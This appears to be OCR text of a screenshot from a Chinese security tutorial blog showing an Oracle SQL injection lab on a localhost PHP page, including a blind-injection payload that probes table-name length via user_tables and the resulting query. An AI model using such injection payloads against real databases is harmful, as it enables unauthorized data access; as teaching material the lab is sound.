 http://127.0.0....e%20rownum=1)--
127.0.0.1/sql-test02.php?id=1 and 1=(select decode(length(table_name),4 Google 8 php
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://127.0.0.1/sql-test02.php
?id=1 and 1=(select decode(length(table_name),4,1,0) from user_tables where rownum=1)--
-
+
Enable Post data Enable Referrer
Oracle 注入实验
1 and 1=(select decode(length(table_name),4,1,0) from user_tables where rownum=1)--
SQL语句：select * from DEMO where ID=1 and 1=(select decode(length(table_name),4,1,0) from user_tables where rownum=1)--
查询结果
ID号 名称 年龄 性别
1 eastmount 28 1
WS
i
娜璋AI安全之家
https://blog.csdn.net/Eastmount